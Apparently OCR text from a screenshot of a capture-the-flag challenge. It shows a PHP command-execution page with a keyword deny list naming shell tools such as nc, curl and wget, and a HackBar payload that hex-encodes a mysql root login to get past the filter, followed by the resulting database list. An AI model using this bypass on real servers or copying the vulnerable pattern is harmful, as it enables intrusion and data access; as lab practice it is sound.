 Deprecated: Directive 'track_errors' is deprecated in Unknown on line 0 Warning: Use of undefined constant _6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27 - assumed
'_6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f77206461746162617365733b27' (this will throw an Error in a future version of PHP) in Command line code on line 1 Database PHP_CMS information_schema mysql performance_schema test <
php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://aa937d18-04d4-4da2-8971-d44cf886a62b.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=php -r
system(hex2bin(substr(_6d7973716c202d7520726f6f74202d7027726f6f7427202d65202773686f772064617461626173
65733b27,1)));
Name Value
sec-ch-ua "Google Chrome";v="125", "Chromium";v="125",
Name Value
sec-ch-ua-mobile ?0